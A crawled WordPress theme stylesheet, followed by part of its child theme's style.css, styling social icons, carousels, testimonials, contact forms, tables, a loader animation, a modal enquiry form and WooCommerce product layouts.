.social_media li.soundcloud:hover a,
.social_media li.soundcloud:hover span {
  background-color: #F76700 !important;
}

.social_media li.foursquare:hover a,
.social_media li.foursquare:hover span {
  background-color: #24b2ed !important;
}

.social_media li.delicious:hover a,
.social_media li.delicious:hover span {
  background-color: #3399ff !important;
}

.social_media li.forrst:hover a,
.social_media li.forrst:hover span {
  background-color: #5a9967 !important;
}

.social_media li.ebay:hover a,
.social_media li.ebay:hover span {
  background-color: #dd3b4a !important;
}

.social_media li.android:hover a,
.social_media li.android:hover span {
  background-color: #80bd01 !important;
}

.social_media li.xing:hover a,
.social_media li.xing:hover span {
  background-color: #d2d600 !important;
}

.social_media li.reddit:hover a,
.social_media li.reddit:hover span {
  background-color: orangered !important;
}

.social_media li.digg:hover a,
.social_media li.digg:hover span {
  background-color: black !important;
}

.social_media li.macstore:hover a,
.social_media li.macstore:hover span {
  background-color: #1bbdfb !important;
}

.social_media li.myspace:hover a,
.social_media li.myspace:hover span {
  background-color: #0911a4 !important;
}

.social_media li.amazon:hover a,
.social_media li.amazon:hover span {
  background-color: #f59318 !important;
}

.social_media li.stackoverflow:hover a,
.social_media li.stackoverflow:hover span {
  background-color: #fe7a15 !important;
}

.social_media li.slideshare:hover a,
.social_media li.slideshare:hover span {
  background-color: #0479B6 !important;
}

.social_media li.sina-weibo:hover a,
.social_media li.sina-weibo:hover span {
  background-color: #E6162D !important;
}

.social_media li.odnoklassniki:hover a,
.social_media li.odnoklassniki:hover span {
  background-color: #f58221 !important;
}

.social_media li.whatsapp:hover a,
.social_media li.whatsapp:hover span {
  background-color: #2db742 !important;
}

.social_media li.telegram:hover a,
.social_media li.telegram:hover span {
  background-color: #2ea5de !important;
}

.social_media li.discord:hover a,
.social_media li.discord:hover span {
  background-color: #7289da !important;
}

.social_media li.twitch:hover a,
.social_media li.twitch:hover span {
  background-color: #6441a5 !important;
}

.social_media li.snapchat:hover a,
.social_media li.snapchat:hover span {
  background-color: #000 !important;
}

.social_media li.tiktok:hover a,
.social_media li.tiktok:hover span {
  background-color: #69C9D0 !important;
}

/* in topbar */
.topbar-widget>.social_media>li>a,
.topbar-widget>.social_media>li,
.topbar-widget>.social_media>li>a:hover,
.topbar-widget>.social_media>li:hover a,
.header-widget>.social_media>li>a,
.header-widget>.social_media>li,
.header-widget>.social_media>li>a:hover,
.header-widget>.social_media>li:hover a {
  width: inherit;
  height: inherit;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  background-color: transparent !important;
}

.topbar-widget>.social_media li:hover span,
.header-widget>.social_media li:hover span {
  display: none !important;
}

.topbar-widget .social_media>li:hover,
.header-widget .social_media>li:hover {
  opacity: 0.8;
}

/* social share */
.social_share_holder {
  position: relative;
}

.social_share_holder .share_text {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 10px;
}

.social_share_holder .icon-share:after {
  border-style: solid;
  border-width: 1px 0 0 0;
  content: "";
  margin-left: 10px;
  position: absolute;
  width: 100%;
  top: 50%;
}

.social_share_holder .social_media li {
  margin: 0 3px 4px 0;
}

.social_share_holder .social_media li:last-child {
  margin: 0;
}

/* social share in single posts */
.post-title-holder .social_share_holder {
  margin-top: 10px;
  text-align: right;
}

.post-title-holder .social_share_holder .share_text {
  display: inline-block;
  margin: 0 10px 5px 0;
}

.post-title-holder .social_share_holder .icon-share:after {
  content: none;
}

/* ==========================================================================
   CAROUSELS
   ========================================================================== */
/* carousel holder */
.carousel-holder {
  position: relative;
}

.owl-carousel {
  overflow: hidden;
  position: relative;
}

/* navigation */
.owl-carousel .owl-nav.disabled {
  display: none;
}

.owl-carousel .owl-nav div {
  position: absolute;
  top: 50%;
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  padding: 10px;
  margin-top: -20px;
  font-size: 14px;
  cursor: pointer;
}

.owl-carousel .owl-nav div.disabled {
  opacity: 0.3;
}

.owl-carousel .owl-nav .owl-next {
  right: -40px;
}

.owl-carousel .owl-nav .owl-prev {
  left: -40px;
}

/* hover state */
.owl-carousel:hover .owl-nav div {
  -webkit-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}

.owl-carousel:hover .owl-nav .owl-next {
  right: 0;
}

.owl-carousel:hover .owl-nav .owl-prev {
  left: 0;
}

/* dots */
.dots-holder {
  position: absolute;
  right: -17px;
  top: 0;
}

.dots-holder>div {
  zoom: 1;
}

.dots-holder>div span {
  cursor: pointer;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 0 4px 0 !important;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}

.rt-image-carousel .owl-carousel .owl-item img {
  width: auto;
  margin: auto;
  transform-style: initial;
}

/* ==========================================================================
   TESTIMONIALS
   ========================================================================== */
.testimonial.col-md-12 {
  font-size: 16px;
}

/* client image */
.client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
  border-radius: 50%;
  border-width: 1px 0 1px 0;
  border-style: solid;
  background-color: rgba(255, 255, 255, 0.11);
}

/* client info */
.client_info {
  font-style: italic;
  font-size: 13px;
  display: block;
}

/* quotes */
.testimonial .text .icon-quote-right {
  font-size: 20px;
  margin-top: 2px;
  padding-left: 6px;
  position: absolute;
}

.testimonial .text .icon-quote-left {
  font-size: 20px;
  padding-right: 6px;
}

/* testimonial left aligned text */
.testimonials.left .testimonial.col-md-12 {
  padding: 0;
}

.testimonials.left .testimonial .with_image.text {
  margin-left: 140px;
}

.testimonials.left .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
}

.testimonials.left .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
}

/* testimonials centered */
.testimonials.center {
  text-align: center;
  padding: 20px;
}

.testimonials.center .text {
  margin-left: 0;
}

.testimonials.center .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: none;
  clear: both;
}

.testimonials.center .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
  float: left;
}

/* testimonials centered big text */
.testimonials.center.big {
  font-size: 20px;
  /* client info */
}

.testimonials.center.big .client_info {
  font-size: 15px;
}

/* testimonial carousel (center) */
.testimonial-carousel.center {
  padding: 0;
}

.testimonial-carousel.center .testimonial.item {
  width: 90%;
  margin: auto;
}

/* ==========================================================================
   FORMS
   ========================================================================== */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  margin: 0;
  font-size: 14px;
  font-family: arial;
}

.label,
label {
  font-size: 100%;
  font-weight: auto;
  line-height: 2.2em;
  text-align: center;
  white-space: nowrap;
}

input[type="text"],
input[type="input"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="search"],
textarea,
select,
.select2-container .select2-choice {
  padding: 12px 10px;
  border-width: 1px;
  border-style: solid;
  background-color: rgba(0, 0, 0, 0.02);
  line-height: 100%;
  height: 42px;
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}

input:focus,
textarea:focus,
select:focus {
  background-color: transparent;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.03);
  outline: none;
}

button:focus {
  outline: none;
}

select,
form .customselect {
  padding: 10px;
}

textarea {
  line-height: 1.4em;
  padding: 11px 10px;
  height: auto;
}

input[type="submit"],
input[type="button"] {
  border-width: 0;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 12px 20px;
  height: 42px;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  line-height: 1;
}

/* Contact Form (native)
   ========================================================================== */
.rt_form label {
  display: none;
  text-align: left;
}

.rt_form>ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.rt_form>ul>.form-input {
  margin-bottom: 10px;
}

.rt_form>ul .security-question,
.rt_form>ul .submit-button {
  float: left;
  margin-right: 10px;
}

.rt_form>ul #name,
.rt_form>ul #email,
.rt_form>ul #message {
  width: 100%;
}

.rt_form>ul #math {
  max-width: 55px;
}

.rt_form .error {
  border-color: red;
}

.rt_form .loading {
  background: url(../../images/loading.gif) center center no-repeat;
  display: none;
  width: 40px;
  height: 45px;
  float: right;
}

.rt_form .comment-form-cookies-consent {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.rt_form .confirm-label,
.rt_form .comment-form-cookies-consent label {
  margin-left: 10px;
  display: inline;
  white-space: normal;
  line-height: 1em;
}

.rt_form #confirm.error {
  box-shadow: 0 0 0 2px red !important;
}

/* Contact Form 7 (plugin)
   ========================================================================== */
.wpcf7 input[type="text"],
.wpcf7 input[type="input"],
.wpcf7 input[type="password"],
.wpcf7 input[type="email"],
.wpcf7 input[type="date"],
.wpcf7 input[type="time"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="month"],
.wpcf7 input[type="number"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 textarea,
.wpcf7 select {
  width: 100%;
}

.wpcf7 .wpcf7-list-item.first,
.wpcf7 .wpcf7-response-output {
  margin-left: 0;
}

/* Gravity Forms (plugin)
   ========================================================================== */
.gform_wrapper div input[type="text"],
.gform_wrapper div input[type="input"],
.gform_wrapper div input[type="password"],
.gform_wrapper div input[type="email"],
.gform_wrapper div input[type="date"],
.gform_wrapper div input[type="time"],
.gform_wrapper div input[type="datetime-local"],
.gform_wrapper div input[type="month"],
.gform_wrapper div input[type="number"],
.gform_wrapper div input[type="url"],
.gform_wrapper div input[type="tel"],
.gform_wrapper div input.medium {
  margin: 0;
  padding: 5px 10px;
  font-size: 14px;
}

.gform_wrapper div select[multiple],
.gform_wrapper div select[size] {
  margin: 0 !important;
  padding: 10px;
  font-size: 14px;
}

.gform_wrapper div textarea {
  margin: 0;
  line-height: 1.4em;
  padding: 11px 10px;
  font-size: 14px;
}

.gform_wrapper div .ginput_container label {
  text-align: left;
}

.gform_wrapper div .gfield_label {
  text-align: left;
}

.gform_wrapper div .gfield_date_dropdown_month select,
.gform_wrapper div .gfield_date_dropdown_day select,
.gform_wrapper div .gfield_date_dropdown_year select {
  padding-right: 45px;
}

/* Ninja Forms
   ========================================================================== */
.ninja-forms-form .label-above label {
  text-align: left;
}

.ninja-forms-form .ninja-forms-field-error {
  color: red;
}

/* ==========================================================================
   TABLES
   ========================================================================== */
table:not(.table):not(.ui-datepicker-calendar):not(.variations) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 10px;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>td {
  padding: 5px;
  vertical-align: top;
  border-width: 1px 0 0 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th {
  vertical-align: bottom;
  border-width: 0 0 2px 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>td {
  border-top: 0;
}

/* ==========================================================================
	PAGE LOADING EFFECT
	========================================================================== */
.js .rt-loading {
  background-image: none;
  background-color: #fff;
  overflow-y: hidden;
  /* Loaded styles */
}

.js .rt-loading #loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  overflow: hidden;
  -webkit-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  transition: opacity 1s ease;
}

.js .rt-loading #loader-wrapper:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #fff;
  opacity: 0.8;
  left: 0;
  top: 0;
}

.js .rt-loading.rt-leaving #loader-wrapper:before {
  opacity: 1;
}

.js .rt-loading #loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin 1.7s linear infinite;
  -o-animation: spin 1.7s linear infinite;
  animation: spin 1.7s linear infinite;
  z-index: 10001;
}

.js .rt-loading #loader:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 35px;
  right: 35px;
  bottom: 35px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin-reverse 0.6s linear infinite;
  -o-animation: spin-reverse 0.6s linear infinite;
  animation: spin-reverse 0.6s linear infinite;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    -ms-transform: rotate(-359deg);
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

.js .rt-loading .loaded #loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.js .rt-loading .loaded #loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}

/* ==========================================================================
   404 PAGE
   ========================================================================== */
.page-404 {
  padding: 40px 0;
}

.page-404>.col:first-child {
  text-align: left;
}

.page-404>.col:first-child span {
  font-size: 250px;
  line-height: 250px;
  display: inline-block;
  color: #eee;
  text-align: left;
  padding-right: 20px;
}

.page-404>.col:first-child span:before {
  text-align: left;
  margin: 0;
}

.page-404 h1 {
  font-size: 100px;
  line-height: 140px;
}

/* ==========================================================================
   MEDIA QUERIES
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */
@media screen and (max-width: 979px) {
  #main_content>.content_row.overlap {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }

  .rt_quote p {
    font-size: 18px;
  }

  #footer.fixed_footer {
    width: 100%;
    left: auto;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #main_content>.content_row>.content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .wpb_column,
  .col {
    clear: both;
    display: block;
    width: 100%;
    margin-bottom: 15px;
  }

  .content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .content_row_wrapper.align-contents {
    display: block;
  }

  .content_row:not(.sub_page_header) .content_row_wrapper>div:first-child {
    margin-bottom: 15px;
  }

  .table_wrap {
    display: block !important;
  }

  .table_wrap.features {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tab_content {
    padding: 10px 0 !important;
  }

  .google_map {
    max-height: 200px;
  }

  .post-title-holder .social_share_holder {
    text-align: left;
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .border_grid:not(.filterable) .content_row:not(:last-child):after {
    height: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .slide-content-wrapper .slide-content {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
    width: 80% !important;
  }

  .banner {
    table-layout: auto;
  }

  .banner>.button_holder {
    padding-left: 0;
    width: 100%;
    display: block;
  }

  .withbutton>.featured_text {
    padding-right: 0;
    border-width: 0;
    width: 100%;
    display: block;
    text-align: center;
  }

  .testimonials.left .testimonial .with_image.text {
    margin-left: 90px;
  }

  .testimonials.left .client_image {
    padding: 5px;
  }

  .testimonials.left .client_image img {
    height: 60px;
    width: 60px;
  }

  #container .latest_news.style-2 img {
    max-width: 80px;
  }

  .timeline:after {
    content: none;
  }

  .timeline>div {
    width: 100%;
    right: auto;
    left: 0;
    text-align: center !important;
    display: block;
    margin: 40px 0 60px 0 !important;
  }

  .timeline .event-date {
    width: 100%;
    right: auto !important;
    left: 0 !important;
    text-align: center;
    margin-top: -60px;
  }

  .timeline>div:before {
    content: none;
  }

  .filter_navigation {
    display: none;
  }

  .icon-content-box {
    padding-bottom: 10px;
  }
}

/* Small devices Tablets screen and (min-width : 768px)
   ========================================================================== */
@media screen and (min-width: 768px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after {
    border-width: 0;
  }
}

/* Medium devices Desktops screen and (min-width : 992px)
   ========================================================================== */
@media screen and (min-width: 992px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after {
    border-width: 0;
  }
}

/* Large devices Desktops screen and (min-width : 1199px)
   ========================================================================== */
@media screen and (min-width: 1199px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }
}

/* Print Styles
   ========================================================================== */
@media print {
  #footer.fixed_footer {
    position: static;
  }

  #left_side,
  .breadcrumb,
  .mobile-menu-button {
    display: none;
  }

  #right_side,
  #footer.fixed_footer {
    width: 900px;
    padding-bottom: 0 !important;
    margin: auto;
  }

  #top_bar {
    height: auto !important;
  }

  #main_content {
    margin-top: 20px;
    border-top: 1px solid #ddd;
  }

  .social_media a[href]:after,
  #top_bar * a[href]:after,
  .owl-carousel * a[href]:after,
  #comments * a[href]:after {
    content: "";
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .tab_nav {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
  }

  .tab_content {
    display: block !important;
    padding: 10px 0 !important;
  }

  .tab_content_wrapper .tab_title {
    display: block !important;
  }

  .toggle-content {
    display: block !important;
  }
}

/* ==========================================================================
   MEDIA QUERIES FOR LAYOUT 1
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */

@media screen and (min-width: 1400px) {}


@media screen and (max-width: 979px) {
  #container {
    position: static;
  }

  #logo {
    display: none;
  }

  #mobile-logo {
    display: block;
  }

  body #top_bar {
    height: auto;
  }

  body #left_side {
    margin-left: -290px;
    height: 100%;
    backface-visibility: hidden;
    padding: 0;
  }

  body #left_side .left-side-background-holder {
    display: none;
  }

  .touch #left_side {
    overflow-x: hidden;
  }

  .no-touch #left_side {
    overflow-x: auto;
  }

  #left_side {
    width: 290px;
  }

  #left_side.shadow {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  #right_side {
    width: 100%;
    margin-left: 0;
  }

  .mobile-menu-active {
    overflow: hidden;
  }

  .mobile-menu-active #container {
    overflow-x: hidden;
  }

  .mobile-menu-active #left_side {
    margin-left: 0;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
  }

  .mobile-menu-active #right_side {
    margin-left: 290px;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
    position: fixed;
    overflow: hidden;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 32px;
  }

  .mobile-menu-active #right_side:before {
    background: rgba(0, 0, 0, 0.6);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
  }

  .mobile-menu-active #left_side.shadow #navigation ul {
    box-shadow: none;
  }


  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }
}

/* //Tablet Landscape and Bigger (min-width : 980px)
   ========================================================================== */
@media (min-width: 980px) {
  #mobile-logo {
    display: none;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #mobile-logo .logo-holder img {
    max-width: 220px;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 46px;
  }

  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }

  button#closeModal {
    z-index: 9;
  }
}

@media screen and (max-width: 320px) {
  #mobile-logo .logo-holder img {
    max-width: 180px;
  }
}


/*********21-07-2025*********/

h2#modalTitle {
  margin-bottom: 25px;
  color: #000;
  font-size: 25px;
}

.coug-modal {
  background: #fff;
  max-width: 500px;
  margin: 0;
  padding: 20px;
  position: fixed;
  left: 50%;
  transform: translate(-50%, -50%);
  top: 50%;
  width: 100%;
}

.enquery-form .form-group :is(input, textarea, select) {
  border: 1px solid #ccc !important;
  height: 50px !important
}

.enquery-form .form-group input[type='submit'] {
  background: #e6aa21 !important;
  border: 1px solid #e6aa21 !important;
}

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css
body_size: 2041
content:
.enquery-form .form-group :is(input, textarea, select) {
    width: 100%;
    padding: 12px 10px;
    border-width: 1px;
    border-style: solid;
    background-color: rgba(0, 0, 0, .02);
    line-height: 100%;
    height: 42px;
    -webkit-border-radius: 0;
    border-radius: 0;
    max-width: 100%;
}

.enquery-form .form-group :is(input, textarea):focus {
    outline: none;
    border-color: #ffc000;
}

.enquery-form .form-group textarea {
    height: 150px;
}

.enquery-form .form-group {
    margin: 0 0 10px 0;
}

.enquery-form .form-inline {
    display: flex;
    align-items: center;
}

.enquery-form .form-inline .form-group {
    width: 50%;
}

.enquery-form .form-inline.threecol .form-group {
    width: 33%;
}

.enquery-form .form-inline .form-group:not(:last-child) {
    margin-right: 10px;
}

.enquery-form .form-group img {
    max-width: 250px;
}

.enquery-form .form-group input[type='submit'] {
    width: 166px;
    margin-left: auto;
    display: table;
    background: #bbb;
    font-size: 15px;
    color: #fff;
    font-weight: 500;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    border-width: 0;
    border-style: solid;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    padding: 12px 20px;
    height: 42px;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    line-height: 1;
}

.enquery-form .form-group input[type='submit']:hover {
    background: #e6aa21;
}

.wpcf7-not-valid-tip {
    display: none;
}

.invalid input[type="url"].wpcf7-not-valid,
.invalid input[type="email"].wpcf7-not-valid,
.invalid input[type="tel"].wpcf7-not-valid,
.invalid input[type="text"].wpcf7-not-valid,
.invalid textarea.wpcf7-not-valid,
.invalid input[type="file"].wpcf7-not-valid {
    border: 1px solid #C81B20;
}

.active .slide-content-wrapper .slide-content {
    background-color: rgba(0, 0, 0, 0.5) !important;
}

.certification_wrapper img {
    width: 10%;
}

.woof_auto_show {
    opacity: 1 !important;
}

#main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
    font-weight: 400;
}

#top_bar.sticky {
    background: #fff;
    transform: translateY(-40px);
    padding: 15px 0 0 0;
    box-shadow: 0 2px 10px -1px rgb(0 0 0 / 10%);
    position: fixed;
    width: 100%;
    top: 0;
    transition: 0.5s ease-in-out;
    z-index: 999;
}

.single-product-accordion th.woocommerce-product-attributes-item__label {
    font-weight: normal;
}

.woof_show_auto_form,
.woof_hide_auto_form {
    padding-left: 35px;
}


/*.woof_redraw_zone {
    display: flex;
}*/

.woof_sid_flat_grey .woof_container h4 {
    font-size: 14px !important;
}

ul.product-categories>li>a {
    color: #ffffff;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>a {
    color: #e6aa21;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>ul.children>li>a {
    color: #ffffff;
    font-style: italic;
    font-weight: 500;
}

.product_item_holder .featured_image {
    min-height: 220px;
    max-height: 220px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#container .product_item_holder .featured_image a img {
    height: 170px;
}
.content_row.fullwidth.sub_page_header{
    background: #dbdbdb !important;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    max-height: 450px;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a img{
    max-height: 450px;
    object-fit: contain;
}

/* 28.12.22 */

.berocket_single_filter_widget.top-main-filter-group {
    width: 25%;
    display: inline-block;
    padding-right: 10px;
}

.berocket_single_filter_widget.top-main-filter-group .bapf_head h3 {
    font-size: 20px;
}

/* 06.01.22 */
.product_item_holder{
    position: relative;
}
.product_item_holder span.water-mark-img {
    position: absolute;
    top: 127px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 49px;
    display: inline-block;
}
.single-product .woocommerce-product-gallery{
    position: relative;
}
.single-product .woocommerce-product-gallery span.water-mark-img {
    position: absolute;
    top: 219px;
    width: 100px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 170px;
    display: inline-block;
    z-index: 3;
}

/* 18-01-2023 */

.person-desg{
    padding: 30px 0 20px 0;
    text-align: center;
}
.person-desg .site-logo {
    padding: 0 15px 15px;
    display: inline-block;
}
.person-desg .site-logo img{
    max-width: 200px !important;
}
.person-desg .person_name{
    margin: 20px 0 5px;
}
.person-desg .person_name a{
    text-transform: uppercase;
    text-decoration: none;
    font-size: 30px;
    color: #000;
    letter-spacing: 2px;
    font-weight: 600;
}
.person-desg .position{
    font-size: 16px;
    font-style: oblique;
    display: block;
    padding-bottom: 10px;
    border-bottom: 1px solid #aaa;
    margin-bottom: 20px;
}
.social_media_person{
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
}
.social_media_person li{
    width: 33.3333%;
    margin: 0 0 20px;
}
.social_media_person li a span{
    display: block;
    margin-top: 4px;
    font-size: 20px;
}
.social_media_person li a{
    color: #000;
